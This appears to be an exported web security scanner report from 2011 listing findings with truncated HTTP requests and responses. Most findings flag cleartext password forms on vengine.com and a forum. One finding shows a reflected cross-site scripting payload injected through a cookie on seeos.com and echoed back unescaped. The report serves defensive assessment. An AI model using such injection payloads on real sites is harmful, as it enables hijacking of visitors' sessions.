| Confidence: | Certain |
| Host: | https://secure.instantssl |
| Path: | /products/passwordRe |
| GET /products/passwordRe Host: secure.instantssl.com Connection: keep-alive Referer: http://www.google.com Cache-Control: max-age=0 Origin: https://secure.instantssl User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:14:02 GMT Content-Type: text/html; charset=us-ascii Connection: keep-alive Keep-Alive: timeout=5 Content-Length: 469 Cache-Control: max-age=-1 <html> <head> <title>Password Reset: ERROR!</title> <link rel="stylesheet" href="/css/css.css"> </head> <body> <b>4543252345324523453245 <br><br><input type="button" class="input" value="< Back" onClick="window.location = 'http://www.google.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://secure.comodo.com |
| Path: | /products/!PlaceOrder |
| GET /products/!PlaceOrder Host: secure.comodo.com Connection: keep-alive Referer: http://hackerguardian.com Cache-Control: max-age=0 Origin: http://hackerguardian.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 302 Found Server: nginx Date: Sun, 18 Sep 2011 11:20:45 GMT Content-Type: text/html; charset=us-ascii Connection: keep-alive Keep-Alive: timeout=5 Location: http://hackerguardian.com Content-Length: 448 Cache-Control: max-age=-1 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <HTML><HEAD> <TITLE>302 Found</TITLE> </HEAD><BODY> <H1>Found</H1> The document has moved <A HREF="http://hackerg ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.seeos.com |
| Path: | / |
| GET /?f HTTP/1.1 Host: www.seeos.com Proxy-Connection: keep-alive Referer: http://www.trustix.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: uid=89d07"><script>alert(1)< |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:08:02 GMT Server: Apache/2.2.17 (Ubuntu) X-Powered-By: PHP/5.3.5-1ubuntu7.2 Set-Cookie: uid=89d07%22%3E%3Cscript Vary: Accept-Encoding Content-Length: 865 Connection: close Content-Type: text/html <html> <head> <title>seeos.com: The Leading See OS Site on the Net</title> </head> <frameset cols="1,*,1" border=0> <frame name="top" src="tg.php?uid=89d07"><script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://forum.psoft.net |
| Path: | / |
| GET / HTTP/1.1 Host: forum.psoft.net Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:33:23 GMT Server: Apache Set-Cookie: bb_lastactivity=0; expires=Mon, 17-Sep-2012 12:33:23 GMT; path=/; domain=.psoft.net Expires: 0 Cache-Control: private, post-check=0, pre-check=0, max-age=0 Pragma: no-cache Content-Length: 99991 Connection: close Content-Type: text/html; charset=ISO-8859-1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org ...[SNIP]... </script> <form id="navbar_loginform" action="login.php?do <fieldset id="logindetails" class="logindetails"> ...[SNIP]... <input type="text" class="textbox default-value" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="User Name" /> <input type="password" class="textbox" tabindex="102" name="vb_login_password" id="navbar_password" size="10" /> <input type="text" class="textbox default-value" tabindex="102" name="vb_login_password ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | / |
| GET / HTTP/1.1 Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:38:35 GMT Content-Type: text/html Content-Length: 11760 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <title>Anti Phishing Site ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /corporate/about.html |
| GET /corporate/about.html HTTP/1.1 Host: www.vengine.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=252787086 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:39:29 GMT Content-Type: text/html Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 10580 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Vengine.com - Ant ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /corporate/contact.html |
| GET /corporate/contact.html HTTP/1.1 Host: www.vengine.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=252787086 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:39:31 GMT Content-Type: text/html Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 10627 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Phishing Software ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/best_practices |
| GET /products/best_practices Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:12 GMT Content-Type: text/html Content-Length: 20164 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Phishing Protecti ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/features.html |
| GET /products/features.html HTTP/1.1 Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:10 GMT Content-Type: text/html Content-Length: 13411 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Website Authentic ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/free_tools.html |
| GET /products/free_tools.html HTTP/1.1 Host: www.vengine.com Proxy-Connection: keep-alive Referer: http://www.vengine.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=252787086 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:39:14 GMT Content-Type: text/html Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 15834 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Int ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/overview.html |
| GET /products/overview.html HTTP/1.1 Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:10 GMT Content-Type: text/html Content-Length: 10595 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Phishing Attacks ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/prove_it.html |
| GET /products/prove_it.html HTTP/1.1 Host: www.vengine.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=252787086 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:39:55 GMT Content-Type: text/html Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 12353 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Int ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/tour.html |
| GET /products/tour.html HTTP/1.1 Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:11 GMT Content-Type: text/html Content-Length: 12345 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Ban ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/eula |
| GET /products/vengine/eula Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:05 GMT Content-Type: text/html Content-Length: 18642 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Int ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/faq |
| GET /products/vengine/faq Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:09 GMT Content-Type: text/html Content-Length: 14577 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Sit ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/first |
| GET /products/vengine/first Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:07 GMT Content-Type: text/html Content-Length: 10909 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Internet Security ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/help |
| GET /products/vengine/help Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:04 GMT Content-Type: text/html Content-Length: 12152 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Internet Fraudste ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/index |
| GET /products/vengine/index Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:38:37 GMT Content-Type: text/html Content-Length: 11866 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Site Authenticati ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/options |
| GET /products/vengine/options Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:07 GMT Content-Type: text/html Content-Length: 11277 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Free Anti Phishin ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine |
| GET /products/vengine Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:05 GMT Content-Type: text/html Content-Length: 10780 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Installing Verifi ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/setup |
| GET /products/vengine/setup Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:06 GMT Content-Type: text/html Content-Length: 11624 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Download Anti Phi ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/ssl |
| GET /products/vengine/ssl Host: www.vengine.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=252787086 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:42:53 GMT Content-Type: text/html Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 11376 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>SSL Certificates ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine |
| GET /products/vengine Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:08 GMT Content-Type: text/html Content-Length: 10248 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Free Download Ant ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /sitemap.html |
| GET /sitemap.html HTTP/1.1 Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:16 GMT Content-Type: text/html Content-Length: 11070 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Sitemap - Anti Ph ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /support/faq.html |
| GET /support/faq.html HTTP/1.1 Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:13 GMT Content-Type: text/html Content-Length: 15273 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Int ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /support/index.html |
| GET /support/index.html HTTP/1.1 Host: www.vengine.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=252787086 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:39:23 GMT Content-Type: text/html Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 9986 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Int ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Firm |
| Host: | https://accounts.comodo |
| Path: | /cfp/management/signup |
| GET /cfp/management/signup HTTP/1.1 Host: accounts.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:03:57 GMT Server: Apache ETag: "f6420706d003e74fc9d Cache-Control: private, max-age=0, must-revalidate Set-Cookie: _comodo_sasp_session Content-Length: 48761 Status: 200 Vary: Accept-Encoding Connection: close Content-Type: text/html; charset=utf-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Firm |
| Host: | https://accounts.comodo |
| Path: | /cfp/management/terms |
| GET /cfp/management/terms HTTP/1.1 Host: accounts.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:03:59 GMT Server: Apache ETag: "3ecf7266c3a18f0a58b Cache-Control: private, max-age=0, must-revalidate Set-Cookie: _comodo_sasp_session Content-Length: 40640 Status: 200 Vary: Accept-Encoding Connection: close Content-Type: text/html; charset=utf-8 <pre> END USER LICENSE AND SUBSCRIBER AGREEMENT Comodo Internet Security IMPORTANT ... PLEASE READ THESE TERMS CAREFULLY BEFORE DOWNLOADING, INS ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Firm |
| Host: | https://accounts.comodo |
| Path: | /esm/management/signup |
| GET /esm/management/signup HTTP/1.1 Host: accounts.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
